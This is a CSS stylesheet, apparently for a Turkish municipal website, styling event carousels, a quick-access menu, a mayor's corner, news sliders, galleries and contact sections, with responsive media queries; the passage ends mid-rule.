.gecmis-etkinlik-box {
    margin-top: 10px;
    padding: 5px;
    background: #3b4d5f;
    border: 1px solid #3b4d5f;
    border-radius: 5px;

    transition: all 0.3s;
}

.gecmis-etkinlik-box:hover {
    background: white;
}

.gecmis-etkinlik-box:hover a {
    color: #136184;
}

.gecmis-etkinlik-box a {
    color: white;
    text-decoration: none !important;
    transition: all 0.3s;
}

.gecmis-etkinlik-box a span:first-child {
    display: inline-flex;
    width: 50px;
    height: 50px;
    justify-content: center;
    align-items: center;
    vertical-align: middle;
    font-size: 24px;
}

.gecmis-etkinlik-box a span:last-child {
    display: inline-flex;
    width: calc(100% - 55px);
    height: 50px;
    flex-direction: column;
    vertical-align: middle;
}

.owl-carousel-etkinlik img {
    width: 100%;
    height: 100%;
    position: absolute;
    object-fit: cover;
    top: 0;
    left: 0;
}

.owl-carousel-etkinlik .row {
    height: 100%;
    min-height: 350px;
}

.etkinlik-slider-content {
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 8;
}

.etkinlik-slider-content .g-title {
    z-index: 8;
    color: #fff;
    padding: 10px 30px;
    font-size: 30px;
}

.etkinlik-foto-buton {
    position: absolute;
    bottom: 50px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 8;
    color: white;
    border: 1px solid white;
    padding: 10px 20px;
    border-radius: 6px;
    transition: all 0.3s;
}

.etkinlik-foto-buton:hover {
    background-color: white;
    color: #136184;
    text-decoration: none;
}

.etkinlik-detay-kutu {
    display: flex;
    justify-content: center;
    align-items: center;
}

.hizli-menu-box {
    width: 100%;
    position: relative;
    height: 285px;
}

.hizli-menu-box .hizli-icon {
    text-align: center;
    font-size: 45px;
    color: rgba(0, 0, 0, 0.6);
    margin-bottom: 15px;
}

.hizli-menu-box p {
    color: white;
    margin: 0;
    text-align: center;
}

.hizli-menu-box p:first-child {
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    line-height: 1.3;
}

.hizli-menu-box p:last-child {
    color: rgba(0, 0, 0, 0.7);
    font-size: 14px;
    margin-top: 5px;
}

.hizli-menu-box:hover .hizli-back {
    transform: translateY(20px);
}

.hizli-menu-box:hover>a:first-child {
    transform: translateY(0px);
}

.hizli-back {
    position: absolute;
    width: 100%;
    background: rgb(17, 98, 114);
    z-index: 1;
    top: 30px;
    bottom: 30px;
    left: 0px;
    transform: translateY(0px);
    transition: all 0.3s;
    border-radius: 12px;
}

.hizli-back span {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 50px;
    text-align: center;
    line-height: 55px;
    color: white;
    text-decoration: none !important;
    font-size: 17px;
    font-weight: 700;
}

.hizli-menu-box>a:first-child {
    text-decoration: none !important;
    border-radius: 12px;
    width: 100%;
    height: 235px;
    display: block;
    padding: 40px 15px;
    position: relative;

    transition: all 0.3s;
    transform: translateY(30px);

    z-index: 3;

    background: rgb(29, 172, 202);
    background: -moz-linear-gradient(135deg,
            rgba(29, 172, 202, 1) 0%,
            rgba(29, 172, 202, 1) 48%,
            rgba(28, 150, 176, 1) 51%,
            rgba(28, 150, 176, 1) 100%);
    background: -webkit-linear-gradient(135deg,
            rgba(29, 172, 202, 1) 0%,
            rgba(29, 172, 202, 1) 48%,
            rgba(28, 150, 176, 1) 51%,
            rgba(28, 150, 176, 1) 100%);
    background: linear-gradient(135deg,
            rgba(29, 172, 202, 1) 0%,
            rgba(29, 172, 202, 1) 48%,
            rgba(28, 150, 176, 1) 51%,
            rgba(28, 150, 176, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#1dacca", endColorstr="#1c96b0", GradientType=1);
}

.hizli-menu .owl-item:nth-child(4n + 2) .hizli-menu-box>a:first-child {
    background: rgb(169, 181, 200);
    background: -moz-linear-gradient(135deg,
            rgba(169, 181, 200, 1) 0%,
            rgba(169, 181, 200, 1) 48%,
            rgba(158, 170, 188, 1) 51%,
            rgba(158, 170, 188, 1) 100%);
    background: -webkit-linear-gradient(135deg,
            rgba(169, 181, 200, 1) 0%,
            rgba(169, 181, 200, 1) 48%,
            rgba(158, 170, 188, 1) 51%,
            rgba(158, 170, 188, 1) 100%);
    background: linear-gradient(135deg,
            rgba(169, 181, 200, 1) 0%,
            rgba(169, 181, 200, 1) 48%,
            rgba(158, 170, 188, 1) 51%,
            rgba(158, 170, 188, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#a9b5c8", endColorstr="#9eaabc", GradientType=1);
}

.hizli-menu .owl-item:nth-child(4n + 2) .hizli-menu-box .hizli-back {
    background: rgb(109, 117, 129);
}

.hizli-menu .owl-item:nth-child(4n + 3) .hizli-menu-box>a:first-child {
    background: rgb(255, 216, 61);
    background: -moz-linear-gradient(135deg,
            rgba(255, 216, 61, 1) 0%,
            rgba(255, 216, 61, 1) 48%,
            rgba(242, 204, 52, 1) 51%,
            rgba(242, 204, 52, 1) 100%);
    background: -webkit-linear-gradient(135deg,
            rgba(255, 216, 61, 1) 0%,
            rgba(255, 216, 61, 1) 48%,
            rgba(242, 204, 52, 1) 51%,
            rgba(242, 204, 52, 1) 100%);
    background: linear-gradient(135deg,
            rgba(255, 216, 61, 1) 0%,
            rgba(255, 216, 61, 1) 48%,
            rgba(242, 204, 52, 1) 51%,
            rgba(242, 204, 52, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffd83d", endColorstr="#f2cc34", GradientType=1);
}

.hizli-menu .owl-item:nth-child(4n + 3) .hizli-menu-box .hizli-back {
    background: rgb(192, 163, 46);
}

.hizli-menu .owl-item:nth-child(4n + 4) .hizli-menu-box>a:first-child {
    background: rgb(250, 89, 187);
    background: -moz-linear-gradient(135deg,
            rgba(250, 89, 187, 1) 0%,
            rgba(250, 89, 187, 1) 48%,
            rgba(237, 80, 176, 1) 51%,
            rgba(237, 80, 176, 1) 100%);
    background: -webkit-linear-gradient(135deg,
            rgba(250, 89, 187, 1) 0%,
            rgba(250, 89, 187, 1) 48%,
            rgba(237, 80, 176, 1) 51%,
            rgba(237, 80, 176, 1) 100%);
    background: linear-gradient(135deg,
            rgba(250, 89, 187, 1) 0%,
            rgba(250, 89, 187, 1) 48%,
            rgba(237, 80, 176, 1) 51%,
            rgba(237, 80, 176, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#fa59bb", endColorstr="#ed50b0", GradientType=1);
}

.hizli-menu .owl-item:nth-child(4n + 4) .hizli-menu-box .hizli-back {
    background: rgb(156, 55, 118);
}

.clip-t-t {
    clip-path: polygon(50% 0px, 100% 40px, 100% 100%, 0 100%, 0 40px);
    padding-top: 40px;
    margin-top: -40px;
}

.clip-t-b {
    clip-path: polygon(50% 40px, 100% 0, 100% 100%, 0 100%, 0 0);
    padding-top: 40px;
    margin-top: -40px;
}

.bize-ulasin-sidebar {
    padding: 20px;
    background-color: #7aab2b;
    text-align: left;
    color: white;
}

.bize-ulasin-sidebar p {
    color: white;
}

.bize-ulasin-sidebar h6 {
    font-weight: normal;
    font-size: 14px;
}

.bize-ulasin-sidebar h5 {
    font-size: 24px;
}

.bize-ulasin-sidebar a {
    color: white;
    border: 1px solid white;
    padding: 10px 30px;
    border-radius: 5px;
    text-decoration: none;
    transition: all 0.3s;
}

.bize-ulasin-sidebar a:hover {
    background-color: white;
    color: #7aab2b;
}

.baskan-kosesi .image-box {
    position: relative;
}

.baskan-kosesi .image-box img {
    width: 100%;
}

.baskan-kosesi .image-box ul {
    background: -webkit-linear-gradient(linear,
            left top,
            left bottom,
            from(transparent),
            to(rgba(23, 53, 86, 0.9)));
    background: linear-gradient(transparent, rgba(23, 53, 86, 0.9));
    padding: 0;
    margin: 0px auto;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: flex-end;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.baskan-kosesi .image-box ul li {
    display: inline-block;
    margin: 0px 5px 15px 5px;
}

.baskan-kosesi .image-box ul li a {
    color: white;
}

.baskan-kosesi .image-box ul li a i {
    border: 1px solid white;
    border-radius: 2px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    transition: all 0.3s;
}

.baskan-kosesi .image-box ul li a i:hover {
    background-color: white;
    color: #136184;
    border-radius: 50%;
}

.baskan-kosesi>h5 {
    color: #7aab2b;
    margin-bottom: 10px;
}

.baskan-kosesi .link-box ul {
    list-style: none;
    padding: 0 20px;
}

.baskan-kosesi .link-box {
    -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.05);
    -webkit-transition: .3s;
    transition: .3s;
}

.baskan-kosesi .link-box ul li {
    padding: 20px 0px;
    border-bottom: 1px solid #e9e9e9;
}

.baskan-kosesi .link-box ul li:last-child {
    border-bottom: unset;
}

.baskan-kosesi .link-box ul li a {
    width: 100%;
    display: block;
    text-decoration: none !important;
}

.baskan-kosesi .link-box ul li a span {
    vertical-align: middle;
    display: inline-flex;
    color: #8d8b8e;
    transition: all 0.3s;
}

.baskan-kosesi .link-box ul li a:hover span {
    color: #7aab2b;
}

.baskan-kosesi .link-box ul li a span:first-child {
    width: calc(100% - 20px);
}

.baskan-kosesi .link-box ul li a span:last-child {
    width: 15px;
    text-align: right;
}

/* Mobile Device */
@media only screen and (max-width: 992px) {
    .baskan-section .sag {
        align-items: flex-start;
    }

    .baskan-section .sag .text-side h3 {
        font-size: 41px;
    }

    .baskan-section .sag .text-side p {
        font-size: 22px;
    }

    .ilk-personel img,
    .diger-personeller img {
        padding: 0px 50px;
    }

    .e-tarih {
        width: 100%;
        height: 70px;
        background: #3b4d5f;
        color: white;
        text-align: center;
        border-radius: 0;
        border-top-left-radius: 10px;
        border-top-right-radius: 10px;
    }

    .e-tarih p {
        display: inline;
        font-size: 20px !important;
        line-height: 70px;
    }

    .header-fix {
        padding-top: 0;
    }

    .slider-text {
        max-width: 550px;
    }

    .slider-text .slide-title {
        font-size: 40px;
    }

    .slide-menu.container {
        max-width: 100%;
    }

    .slide-menu {
        height: auto;
        position: static;
        left: 0;
        transform: translateX(0);
    }

    .slide-menu>div {
        height: auto !important;
    }

    .slide-menu>div>div {
        display: flex;
        justify-content: center;
        align-items: center;
        height: 140px;
    }

    .header-mobile {
        display: block;
        position: static;
        padding: 10px;
        background: #136184;
        z-index: 9;
        width: 100%;
        height: 100px;
    }

    .header-top,
    .header-bottom {
        display: none;
    }

    .slider-haber-box {
        width: 600px;
        height: auto;
    }

    .slider-haber-box .s-type {
        width: auto;
        display: inline-block;
        padding: 10px 20px;
        position: static;
        transform: translateY(-50%);
    }

    .slider-haber-box .s-image {
        width: 600px;
        height: 250px;
        margin-top: -1px;
        object-fit: cover;
        position: static;
        left: unset;
        top: unset;
        border-radius: 0%;
        border-radius: 10px 10px 0 0;
    }

    .slider-haber-box>div>div:nth-child(2) {
        padding-top: 0 !important;
    }

    .footer-section .border-right {
        border-right: none !important;
    }

    .diger-haberler a .content p {
        font-size: 14px;
    }

    .diger-haberler a .content h3 {
        font-size: 18px;
    }

    .slide-menu .row {
        height: min-content;
    }
}

@media only screen and (max-width: 768px) {
    .owl-carousel-etkinlik .row {
        height: 350px;
    }

    .etkinlik-slider-content {
        height: 350px;
    }

    .owl-carousel-etkinlik img {
        height: 350px;
    }

    .festival-image {
        height: 200px;
    }

    .baskan-section {
        padding-bottom: 0px;
    }

    .haber-nav {
        display: none;
    }

    .slider-text {
        max-width: 300px;
    }

    .slider-text .slide-title {
        font-size: 22px;
    }

    .slide-menu.container {
        max-width: 100%;
    }

    .slide-menu {
        height: auto;
        position: static;
        left: 0;
        transform: translateX(0);
    }

    .slide-menu>div {
        height: auto !important;
    }

    .slide-menu>div>div {
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .diger-haberler a .content p {
        font-size: 12px;
    }

    .diger-haberler a .content h3 {
        font-size: 14px;
    }

    .etkinlik-image {
        height: 250px;
        width: 100%;
        object-fit: cover;
        border-top-left-radius: 5px;
        border-top-right-radius: 5px;
    }

    .etkinlik-content {
        background: white;
        padding: 30px 100px 30px 50px;
        position: static;
        left: 0;
        bottom: 0;
        widows: 100%;
    }

    #haberSlide {
        height: 420px;
    }

    #haberSlide .carousel-indicators {
        display: none;
    }

    .haber-section>div {
        height: 420px;
    }

    .slider-haber-box {
        width: 400px;
        height: auto;
    }

    .slider-haber-box .s-image {
        width: 400px;
        height: 200px;
    }

    .festival-nav {
        bottom: 85px;
        top: auto;
        width: 100px;
        margin: 0px auto;
        transform: translateY(-50%);
        z-index: 9;
    }

    .festival-nav button {
        background: #3b4d5f;
        width: 36px;
        height: 36px;
        font-size: 30px;
    }

    .festival-nav button:hover {
        background: #136184;
        width: 36px;
        height: 36px;
        font-size: 30px;
    }
}

@media only screen and (max-width: 1400px) {
    .bagis-box button{
		font-size:12px !important;
	}
}
@media only screen and (min-width: 1400px) {
    .container {
        max-width: 1340px;
    }
}

@media only screen and (max-width: 1200px) {
    .header-bottom .navs {
        font-size: 14px;
    }

    .projeler-section .custom-owl-nav {
        position: absolute;
        top: 50%;
        left: 5%;
        right: 5%;
        transform: translateY(-50%);
        width: auto;
        z-index: 9;
        height: 85px;
    }

    .projeler-section .custom-owl-nav button {
        width: 40px;
        height: 40px;
        font-size: 24px;
    }

    .projeler-section .custom-owl-nav button span {
        line-height: 30px;
    }
}

#haberSlide .carousel-control-next,
#haberSlide .carousel-control-prev {
    width: 100px;
    z-index: 9;
}

#carouselExampleControls .carousel-control-next,
#carouselExampleControls .carousel-control-prev {
    width: 100px;
    top: 50%;
    transform: translateY(-50%);
}

.z-index-9 {
    z-index: 9;
}

@-webkit-keyframes scroll {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    50% {
        -webkit-transform: translateY(10px);
        transform: translateY(10px)
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@-moz-keyframes scroll {
    0% {
        -moz-transform: translateY(0);
        transform: translateY(0)
    }

    50% {
        -moz-transform: translateY(10px);
        transform: translateY(10px)
    }

    100% {
        -moz-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes scroll {
    0% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0)
    }

    50% {
        -webkit-transform: translateY(10px);
        -moz-transform: translateY(10px);
        -ms-transform: translateY(10px);
        -o-transform: translateY(10px);
        transform: translateY(10px)
    }

    100% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0)
    }
}

.header-down {
    position: absolute;
    z-index: 1;
    right: 0;
    bottom: 185px;
    left: 0;
    border-radius: 20px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 25px;
    height: 40px;
    margin: 0 auto;
    border: 2px solid #fff;
    cursor: pointer;
    -webkit-animation: scroll 1.3s ease-out infinite forwards;
    -moz-animation: scroll 1.3s ease-out infinite forwards;
    animation: scroll 1.3s ease-out infinite forwards;
    -webkit-transition: .3s;
    transition: .3s;
}

@media (max-width: 1279px) {
    .header-down {
        bottom: 30px;
    }
}

@media (max-width: 767px) {
    .header-down {
        display: none;
    }

    .ustslider img {
        height: auto !important;
        object-fit: contain !important;
    }

    .context {
        font-size: 12px !important;
        font-weight: normal !important;
    }

    .content p {
        font-size: 11px;
        text-align: left !important;
        margin-bottom: 5px;
        font-weight: bold;
    }

    #haberSlide .content h3 {
        font-size: 18px !important;
    }
}

.header-down:before {
    content: "";
    position: absolute;
    top: 12px;
    right: 0;
    left: 50%;
    border-radius: 3px;
    width: 2px;
    height: 6px;
    background: #fff;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.header-down:hover {
    background: #fff;
    -webkit-animation-play-state: paused;
    animation-play-state: paused;
}

.header-down:hover:before {
    background: #136184;
}

section.bg-cover:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    right: 0;
    left: 0;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    height: 100%;
}

section.cover-1:before {
    background-image: url(../../assets/images/cover-1.jpg);
}

.ordered-list {
    display: inline-block;
    width: 100%;
}

.ordered-list>ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.ordered-list>ul>li:not(.more) {
    margin-bottom: 10px;
    background: #f7f7f7;
}

.ordered-list>ul>li:not(.more):last-child {
    margin-bottom: 0;
}

.ordered-list>ul>li:not(.more):hover>a {
    -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
    text-decoration: none;
}

.ordered-list>ul>li:not(.more):hover>a:after {
    width: 100%;
    opacity: 1;
}

.ordered-list>ul>li:not(.more)>a {
    display: -webkit-box;
    display: -ms-flexbox;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 20px;
    color: #136184;
    -webkit-transition: .3s;
    transition: .3s;
    position: relative;
    z-index: 1;
}

@media (max-width: 767px) {
    .ordered-list>ul>li:not(.more)>a {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
}

.ordered-list>ul>li:not(.more)>a:after {
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: white;
    width: 30%;
    opacity: 0;
    -webkit-transition: .3s;
    transition: .3s;
}

.ordered-list>ul>li:not(.more)>a .icon {
    margin-right: 15px;
    font-size: 14px;
    height: auto;
}

.ordered-list>ul>li:not(.more)>a .text {
    font-size: 16px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-right: 30px;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    line-height: 1.3;
    margin-bottom: 0;
}

.ordered-list>ul>li:not(.more)>a .date {
    font-size: 13px;
    color: #999;
}

@media (max-width: 767px) {
    .ordered-list>ul>li:not(.more)>a .date {
        padding-left: 28px;
        padding-top: 10px;
    }
}

.ordered-list .more a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #f7f7f7;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 40px;
    text-transform: uppercase;
    color: #999;
    font-size: 14px;
    font-weight: 600;
    margin-top: 10px;
}

.ordered-list .more a:hover {
    color: #6f6f6f;
    text-decoration: none;
}

.ordered-list .more .icon {
    margin-right: 10px;
    font-size: 16px;
    margin: 0px;
    height: auto;
}

.ordered-list .loading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: auto;
    text-transform: uppercase;
    color: #999;
    font-size: 14px;
    font-weight: 600;
    margin-top: 10px;
}

.ordered-list__sub {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background: #fff;
    -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
}

.ordered-list__sub-content {
    width: 100%;
}

.ordered-list__sub-content .page-content-description,
.ordered-list__sub-content .page-content-gallery,
.ordered-list__sub-content .documents-files,
.ordered-list__sub-content .ordered-links {
    padding: 30px;
}

.ordered-list__sub-content .page-content-gallery {
    margin-top: 0;
}

.ordered-list__sub-content>img {
    width: 250px;
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
}

.ordered-list__dropdown>ul>li.is-open>a {
    -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
}

.ordered-list__dropdown>ul>li.is-open>a:before {
    content: "_";
    margin-top: -10px;
}

.ordered-list__dropdown>ul>li.is-open>a:after {
    width: 100%;
    opacity: 1;
}

.ordered-list__dropdown>ul>li>a {
    padding-right: 40px;
}

.ordered-list__dropdown>ul>li>a:before {
    content: "+";
    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 24px;
    font-weight: 200;
}

.ordered-list__dropdown>ul>li>a .date {
    margin-right: 30px;
}

.ordered-list__dropdown .ordered-list__sub {
    display: none;
}

.ordered-links ul li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-transition: .3s;
    transition: .3s;
}

.ordered-links ul li:last-child {
    border-bottom: 0 none;
}

.ordered-links ul li:hover {
    background: #fff;
    -webkit-box-shadow: 3px 3px 10px rgba(23, 53, 86, 0.1);
    box-shadow: 3px 3px 10px rgba(23, 53, 86, 0.1);
    padding-left: 15px;
}

.ordered-links ul li a {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #6f6f6f;
    font-size: 16px;
    font-weight: 300;
    padding-top: 10px;
    padding-bottom: 10px;
}

@media (max-width: 767px) {
    .ordered-links ul li a:after {
        display: none;
    }
}

.ordered-links ul li a:after {
    content: "";
    position: absolute;
    z-index: 12;
    top: 50%;
    right: 20px;
    width: 9px;
    height: 9px;
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    border-top: 1px solid currentColor;
    border-right: 1px solid currentColor;
    -webkit-transition: .3s;
    transition: .3s;
}

.haberfoto {
    list-style: none;
    margin: 0;
    padding: 0;
}

.gallery.small .gallery-cover {
    height: 175px;
}

.gallery.small .gallery-body {
    padding: 20px;
}

.gallery.small .gallery-body .title {
    font-size: 16px;
}

.gallery.small .gallery-body .title:before {
    left: -20px;
}

.gallery.small .gallery-body .date {
    font-size: 12px;
}

.gallery.small .gallery-body>.icon {
    width: 40px;
    height: 40px;
    font-size: 18px;
}

.gallery.list .gallery-card {
    margin-bottom: 20px;
}

@media (max-width: 479px) {
    .gallery.list .gallery-card:last-child {
        margin-bottom: 0;
    }
}

.gallery ul {
    list-style: none;
    padding: 0;
}

.gallery-card a {
    position: relative;
    display: block;
}

.gallery-card a:hover .gallery-cover img {
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15);
}

.gallery-card a:hover .gallery-cover-kapak img {
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15);
}

.gallery-card a:hover .gallery-photo img {
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15);
}

.gallery-card a:hover .gallery-overlay {
    opacity: 1;
    visibility: visible;
}

.gallery-header {
    position: relative;
}

.gallery-photo {
    overflow: hidden;
    height: 150px;
}

.gallery-photo img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transform: scale3d(1.02, 1.02, 1.02);
    transform: scale3d(1.02, 1.02, 1.02);
    -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
    transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
}

.gallery-footer {
    padding-top: 15px;
}

.gallery-footer .title {
    font-size: 18px;
    color: #6f6f6f;
    font-weight: 600;
    overflow: hidden;
    margin-bottom: 8px;
}

.gallery-footer .text {
    font-size: 14px;
    color: #6f6f6f;
    overflow: hidden;
}

.gallery-overlay {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 11;
    background: rgba(0, 0, 0, 0.3);
    padding: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    opacity: 1;
    visibility: visible;
    -webkit-transition: .3s;
    transition: .3s;
}

.gallery-overlay .icon {
    font-size: 18px;
    color: #fff;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 2px solid #fff;
    border-radius: 100%;
    color: #fff;
    position: absolute;
    top: 10px;
    right: 10px;
}

.gallery-body {
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    position: absolute;
    background: -webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0, 0, 0, 0.7)));
    background: linear-gradient(transparent, rgba(0, 0, 0, 0.7));
    padding: 25px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.gallery-body .title {
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.3;
    position: relative;
}

.gallery-body .title:before {
    content: "";
    position: absolute;
    left: -25px;
    top: 0;
    background: #7aab2b;
    width: 4px;
    height: 30px;
}

.gallery-body .date {
    color: #fff;
    font-size: 13px;
    margin-top: 5px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    opacity: .8;
    font-weight: 300;
}

.gallery-body .date .icon {
    font-size: 13px;
    margin-right: 7px;
    margin: 0;
    height: auto;
}

.gallery-body>.icon {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 45px;
    height: 45px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border: 2px solid #fff;
    border-radius: 50%;
    color: #fff;
    font-size: 20px;
    position: absolute;
    right: 15px;
    top: 15px;
}

@media (max-width: 479px) {
    .gallery-body>.icon {
        display: none;
    }
}

.gallery-cover {
    overflow: hidden;
    height: 170px;
}

.gallery-cover img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: all 1s cubic-bezier(0, 0, 0.2, 1);
    transition: all 1s cubic-bezier(0, 0, 0.2, 1);
}

.gallery-cover-kapak {
    overflow: hidden;
    height: 220px;
}

.gallery-cover-kapak img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: all 1s cubic-bezier(0, 0, 0.2, 1);
    transition: all 1s cubic-bezier(0, 0, 0.2, 1);
}

.margin-top-30 {
    margin-top: 30px;
}

.margin-top-50 {
    margin-top: 50px;
}

.page-content-gallery {
    display: inline-block;
    width: 100%;
}

.inner-page-back {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    font-size: 14px;
}

.contact-us {
    z-index: 1;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.contact-us:before {
    content: "";
    position: absolute;
    height: 100%;
    z-index: -1;
    top: 0;
    right: 0;
    left: 0;
    background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(transparent));
    background: linear-gradient(#fff, transparent);
}

.contact-us .row {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.contact-us-bg {
    background: #fff;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    float: left;
    width: 100%;
}

.contact-us-content {
    max-width: 100%;
}

.contact-us-content>.title {
    font-size: 32px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 12px;
    color: #222;
}

.contact-us-content>.text {
    font-size: 16px;
    font-weight: 300;
}

.contact-us-content.left {
    float: right;
    width: 590px;
}

@media (min-width: 1824px) {
    .contact-us-content.left {
        width: 665px;
    }
}

@media (min-width: 1280px) {
    .contact-us-content.left {
        padding-right: 60px;
    }
}

@media (min-width: 992px) and (max-width: 1200px) {
    .contact-us-content.left {
        width: 486px;
        padding-right: 40px;
    }
}

.contact-us-content.right {
    float: left;
    width: calc(1200px - 590px - 20px);
    padding: 35px 0 35px 50px;
    height: 550px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

@media (min-width: 1824px) {
    .contact-us-content.right {
        width: calc(1350px - 665px - 20px);
    }
}

@media (min-width: 992px) and (max-width: 1200px) {
    .contact-us-content.right {
        width: calc(992px - 486px - 20px);
    }
}

.contact-us-list {
    margin-top: 30px;
}

.contact-us-list ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.contact-us-list ul li:not(:last-child) {
    margin-bottom: 10px;
}

.contact-us-list ul li a {
    border: 1px solid rgba(0, 0, 0, 0.1);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: rgba(255, 255, 255, 0.3);
    -webkit-transition: .3s;
    transition: .3s;
}

.contact-us-list ul li a:hover {
    background: #fff;
    text-decoration: none;
}

.contact-us-list .icon {
    margin: 0;
    font-size: 24px;
    color: #222;
